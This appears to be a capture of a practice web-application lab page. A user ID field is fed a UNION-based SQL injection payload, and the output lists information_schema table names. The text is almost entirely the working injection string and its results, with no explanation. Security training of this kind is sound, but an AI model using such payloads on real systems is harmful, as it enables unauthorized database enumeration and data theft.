 User ID:
Submit
ID: ' union select TABLE_SCHEMA,TABLE_NAME from information_schema.tables -- '
First name: information_schema
Surname: CHARACTER_SETS
ID: ' union select TABLE_SCHEMA,TABLE_NAME from information_schema.tables -- '
First name: information_schema
Surname: COLLATIONS
ID: ' union select TABLE_SCHEMA,TABLE_NAME from information_schema.tables -- '
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union select TABLE_SCHEMA,TABLE_NAME from information_schema.tables -- '
First name: information_schema
Surname: COLUMNS